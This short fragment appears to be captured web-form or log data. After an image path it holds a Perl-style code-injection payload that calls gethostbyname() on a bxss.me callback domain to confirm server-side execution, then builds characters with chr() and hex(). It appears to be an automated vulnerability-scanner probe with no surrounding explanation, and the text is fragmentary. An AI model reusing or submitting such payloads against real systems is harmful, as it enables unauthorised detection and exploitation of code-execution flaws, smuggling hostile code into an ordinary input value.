 ".gethostbyname(lc("hitir"."dmhuntnncdddd.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(83).chr(114).chr(79)."